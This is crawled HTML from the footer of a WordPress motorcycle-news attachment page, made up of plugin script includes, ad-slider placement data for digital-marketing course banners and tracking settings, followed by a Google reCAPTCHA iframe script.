            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-f49f606e388493831c804a21db0780f1 motor-custom-position" id="motor-f49f606e388493831c804a21db0780f1"></div><div  class="motor-2dc2a07da372bbe3f8cf319c3a1281a9 motor-custom-position_2" id="motor-2dc2a07da372bbe3f8cf319c3a1281a9"></div><div  class="motor-5c4fb006f7f9348024490beddb3a437b motor-new" id="motor-5c4fb006f7f9348024490beddb3a437b"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1327031108\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1664234879\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-f49f606e388493831c804a21db0780f1","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/um-bikes\/renegade-commando-mojave\/attachment\/2-32\/","post":{"id":3904,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-f49f606e388493831c804a21db0780f1"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-f49f606e388493831c804a21db0780f1\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-163733838\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1816367697 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-976118699\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1445457047\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1139109758\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-564801125\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-921117694\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1256515186\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2090071485\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1816367697 = jQuery( \".motor-slider-1816367697\" );$motorslider1816367697.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1816367697.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1816367697.on(\"mouseover\", function(){$motorslider1816367697.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1816367697.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-2dc2a07da372bbe3f8cf319c3a1281a9","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/um-bikes\/renegade-commando-mojave\/attachment\/2-32\/","post":{"id":3904,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-2dc2a07da372bbe3f8cf319c3a1281a9"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-2dc2a07da372bbe3f8cf319c3a1281a9\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1940296850\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1113446799 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1607583477\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-169653852\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1366418147\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-496488870\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1113446799 = jQuery( \".motor-slider-1113446799\" );$motorslider1113446799.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1113446799.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1113446799.on(\"mouseover\", function(){$motorslider1113446799.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1113446799.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-5c4fb006f7f9348024490beddb3a437b","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/um-bikes\/renegade-commando-mojave\/attachment\/2-32\/","post":{"id":3904,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-5c4fb006f7f9348024490beddb3a437b"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-5c4fb006f7f9348024490beddb3a437b\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DEM5CiUYFKKacrUqusMMRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621879856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>